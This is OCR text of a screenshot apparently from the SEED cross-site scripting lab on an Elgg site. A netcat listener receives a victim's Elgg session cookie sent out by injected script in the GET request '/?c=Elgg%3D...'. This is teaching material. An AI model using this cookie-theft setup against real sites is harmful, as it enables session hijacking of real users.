 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Newest me
seed:~
seed:~ 80x24
Newest Alphabetical Popular Online
seed VM ~ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2, sport 35976)
GET /?c=Elgg%3Dv5jhgrammddvajbh8bi3rmci90 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/
DNT: 1
Connection: keep-alive
Samy
Charlie
Boby
Alice
Admin
Powered by Elgg
Search members
Total members: 5